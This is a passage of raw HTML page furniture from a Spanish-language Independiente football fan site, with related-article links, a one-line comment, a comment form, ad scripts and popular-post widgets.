</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696d7ee9bf485" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696d7ee99f040" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_696d7ee9bf48a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696d7ee99f040" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_696d7ee99f040 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" class="td-image-wrap" title="Ortega, el apuntado para el lateral derecho"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Martín Ortega Tigre (1)" title="Ortega, el apuntado para el lateral derecho"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" title="Ortega, el apuntado para el lateral derecho">Ortega, el apuntado para el lateral derecho</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" class="td-image-wrap" title="Empate amistoso de la Reserva"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Empate amistoso de la Reserva"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/reserva/" class="td-post-category">Reserva</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" title="Empate amistoso de la Reserva">Empate amistoso de la Reserva</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" class="td-image-wrap" title="Cerró la pretemporada con otro triunfo"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="festejo-independiente-wanderers-amistoso-uruguay" title="Cerró la pretemporada con otro triunfo"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" title="Cerró la pretemporada con otro triunfo">Cerró la pretemporada con otro triunfo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696d7ee99f040" data-td_block_id="td_uid_4_696d7ee99f040"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696d7ee99f040" data-td_block_id="td_uid_4_696d7ee99f040"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>1 Comentario</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-98419">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy'/>                    <cite>Anónimo</cite>

                    <a class="comment-link" href="#comment-98419">
                        <time pubdate="1668794578">18 noviembre, 2022 at 15:02</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>que hdp&#8230;&#8230;..</p>
                </div>

	            <div class="comment-meta" id="comment-98419">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-98419' data-commentid="98419" data-postid="109485" data-belowelement="comment-98419" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2022/11/18/cayo-la-tercera/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='109485' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d485c9107d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_696d7ee9c14e7_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_696d7ee9c16f3_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_696d7ee9c18a1_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_696d7ee9c1a32_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_696d7ee9c1a32" ><script>var block_td_uid_10_696d7ee9c1a32 = new tdBlock();
block_td_uid_10_696d7ee9c1a32.id = "td_uid_10_696d7ee9c1a32";
block_td_uid_10_696d7ee9c1a32.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696d7ee9c1a32_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_696d7ee9c1a32_rand","tdc_css_class_style":"td_uid_10_696d7ee9c1a32_rand_style"}';
block_td_uid_10_696d7ee9c1a32.td_column_number = "1";
block_td_uid_10_696d7ee9c1a32.block_type = "td_block_21";
block_td_uid_10_696d7ee9c1a32.post_count = "0";
block_td_uid_10_696d7ee9c1a32.found_posts = "0";
block_td_uid_10_696d7ee9c1a32.header_color = "#";
block_td_uid_10_696d7ee9c1a32.ajax_pagination_infinite_stop = "";
block_td_uid_10_696d7ee9c1a32.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_696d7ee9c1a32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_696d7ee9c1a32 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_696d7ee9c71b9_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_696d7ee9c71b9" ><script>var block_td_uid_12_696d7ee9c71b9 = new tdBlock();
block_td_uid_12_696d7ee9c71b9.id = "td_uid_12_696d7ee9c71b9";
block_td_uid_12_696d7ee9c71b9.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_696d7ee9c71b9_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_696d7ee9c71b9_rand","tdc_css_class_style":"td_uid_12_696d7ee9c71b9_rand_style"}';
block_td_uid_12_696d7ee9c71b9.td_column_number = "1";
block_td_uid_12_696d7ee9c71b9.block_type = "td_block_21";
block_td_uid_12_696d7ee9c71b9.post_count = "3";
block_td_uid_12_696d7ee9c71b9.found_posts = "18250";
block_td_uid_12_696d7ee9c71b9.header_color = "#";
block_td_uid_12_696d7ee9c71b9.ajax_pagination_infinite_stop = "";
block_td_uid_12_696d7ee9c71b9.max_num_pages = "6084";
tdBlocksArray.push(block_td_uid_12_696d7ee9c71b9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_696d7ee9c71b9 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_696d7ee9c95b8_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_696d7ee9c95b8" ><script>var block_td_uid_13_696d7ee9c95b8 = new tdBlock();
block_td_uid_13_696d7ee9c95b8.id = "td_uid_13_696d7ee9c95b8";
block_td_uid_13_696d7ee9c95b8.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_696d7ee9c95b8_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_696d7ee9c95b8_rand","tdc_css_class_style":"td_uid_13_696d7ee9c95b8_rand_style"}';
block_td_uid_13_696d7ee9c95b8.td_column_number = "1";
block_td_uid_13_696d7ee9c95b8.block_type = "td_block_21";
block_td_uid_13_696d7ee9c95b8.post_count = "3";
block_td_uid_13_696d7ee9c95b8.found_posts = "29820";
block_td_uid_13_696d7ee9c95b8.header_color = "#";
block_td_uid_13_696d7ee9c95b8.ajax_pagination_infinite_stop = "";
block_td_uid_13_696d7ee9c95b8.max_num_pages = "9940";
tdBlocksArray.push(block_td_uid_13_696d7ee9c95b8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_696d7ee9c95b8 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
